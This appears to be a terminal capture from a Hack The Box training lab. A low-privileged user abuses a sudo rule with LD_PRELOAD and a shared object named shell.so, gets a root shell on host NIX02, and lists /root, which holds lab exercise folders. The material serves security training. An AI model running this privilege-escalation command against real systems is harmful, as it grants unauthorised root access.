 htb-student@NIX02:~$ id
uid=1008(htb-student) gid=1008(htb-student) groups=1008(htb-student)
htb-student@NIX02:~$ sudo LD_PRELOAD=/home/htb-student/shell.so /usr/bin/openssl
root@NIX02:~# id
uid=0(root) gid=0(root) groups=0(root)
root@NIX02:~# ls -la /root
total 60
drwx------  9 root root 4096 Jan 25  2024 .
drwxr-xr-x 25 root root 4096 Jan 25  2024 ..
lrwxrwxrwx  1 root root    9 Jan 25  2024 .bash_history -> /dev/null
-rw-r--r--  1 root root 3106 Oct 22  2015 .bashrc
drwx------  2 root root 4096 Jan 25  2024 .cache
drwxr-xr-x  2 root root 4096 Jan 25  2024 cron_abuse
drwx------  3 root root 4096 Jan 25  2024 .gnupg
drwxrwxr-x  2 root root 4096 Jan 25  2024 kernel_exploit
drwxr-xr-x  2 root root 4096 Jan 25  2024 ld_preload
-rw-------  1 root root   51 Jan 22  2024 .lesshst
-rw-------  1 root root  142 Sep  1  2020 .mysql_history
drwxr-xr-x  2 root root 4096 Jan 25  2024 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
drwx------  2 root root 4096 Jan 25  2024 screen_exploit
-rw-r--r--  1 root root   66 Aug 31  2020 .selected_editor
-rw-r--r--  1 root root  168 Aug 31  2020 .wget-hsts
root@NIX02:~#